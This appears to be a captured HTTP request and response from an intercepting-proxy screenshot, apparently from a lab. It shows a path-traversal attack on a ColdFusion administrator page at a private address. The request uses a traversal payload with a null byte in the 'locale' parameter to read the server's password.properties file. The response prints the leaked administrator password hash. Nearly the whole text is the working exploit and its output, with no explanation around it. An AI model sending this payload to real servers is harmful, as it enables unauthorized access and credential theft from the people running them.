 Request
Pretty Raw Hex \n
1 GET http://192.168.40.77:8500/CFIDE/administrator/enter.cfm?
locale=../../../../../../../lib/password.properties%00en
HTTP/1.1
2 Host: 192.168.40.77:8500
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
6 Referer: http://192.168.40.77:8500/CFIDE/administrator/index.cfm
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
34
35 <html>
36 <head>
37 <LINK REL="SHORTCUT ICON" href="
http://192.168.40.77:8500/CFIDE/administrator/favicon.ico">
38 <title>#Sun Dec 18 13:59:19 UTC 2022
39 rdspassword=
40 password=D033E22AE348AEB5660FC2140AEC35850C4DA997
41 encrypted=true</title>
42
43
44
45
46 <style>
47 body, p, td {
48 font-family: Arial, Helvetica, sans-serif;
49
50 font-size: small;
51